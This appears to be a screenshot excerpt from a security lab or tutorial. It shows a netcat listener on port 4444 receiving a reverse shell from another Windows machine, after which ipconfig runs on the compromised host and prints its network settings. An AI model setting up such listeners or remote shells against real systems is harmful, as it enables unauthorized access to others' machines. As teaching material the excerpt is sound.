 PS D:\Tools\netcat-win32-1.12> .\nc.exe -lvp 4444
listening on [any] 4444 ...
connect to [192.168.0.9] from host.docker.internal [192.168.0.2] 63746
PS D:\Resume> ipconfig
Windows IP Configuration
Ethernet adapter 이더넷:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::6a8e:2863:ed0:4cff%2
IPv4 Address. . . . . . . . . . . : 192.168.0.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1